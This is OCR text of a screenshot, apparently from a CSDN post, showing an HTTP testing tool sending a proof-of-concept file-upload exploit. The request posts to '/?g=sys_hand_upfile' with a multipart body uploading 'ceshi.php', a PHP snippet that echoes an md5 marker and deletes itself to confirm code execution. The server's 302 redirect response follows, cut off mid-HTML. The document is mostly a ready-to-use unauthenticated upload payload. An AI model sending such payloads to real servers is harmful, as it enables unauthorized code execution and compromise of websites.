 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /?g=sys_hand_upfile HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (compatible; MSIE 6.0; Windows 98; Trident/3.0)
4 Content-Length auto : 244
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Type: multipart/form-data; boundary=gttd4i4aadwh9lmlp1ez
9
10 --gttd4i4aadwh9lmlp1ez
11 Content-Disposition: form-data; name="upfile"; filename="ceshi.php"
12
13 <?php echo md5('666');unlink(__FILE__);?>
14 --gttd4i4aadwh9lmlp1ez
15 Content-Disposition: form-data; name="submit_post"
16
17 sys_hand_upfile
18 --gttd4i4aadwh9lmlp1ez--
Responses https 5237bytes / 1419ms 美化 渲染 详情
1 HTTP/1.1 302 Found
2 Set-Cookie: __s_sessionid__=nse2mtdqeaecasqf8t
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache,
pre-check=0
5 Pragma: no-cache
6 location: /?permission_error=1
7 Content-type: text/html; charset=utf-8
8 Connection: close
9 Date: Sun, 21 Jan 2024 14:21:56 GMT
10 Content-Length: 5237
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
>
16 <meta name="author" conten
CSDN @weixin_52204925